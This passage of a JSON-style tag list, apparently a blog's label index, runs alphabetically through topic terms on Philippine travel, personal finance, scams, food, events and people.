Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web 